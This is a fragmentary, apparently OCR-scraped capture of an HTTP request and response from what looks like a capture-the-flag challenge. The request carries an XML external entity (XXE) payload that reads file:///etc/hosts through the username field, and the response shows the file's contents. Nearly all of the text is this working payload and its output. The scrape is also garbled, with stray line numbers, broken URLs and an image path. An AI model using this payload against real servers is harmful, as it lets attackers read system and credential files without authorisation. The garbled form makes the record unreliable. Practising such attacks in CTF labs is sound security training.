 uoj.cn:81
11 Connection: close
12 Referer:
http://6bb8591d-b639-407f-8616-ea9f51cfd435.node4.bu
uoj.cn:81/
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///etc/hosts">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>
</result>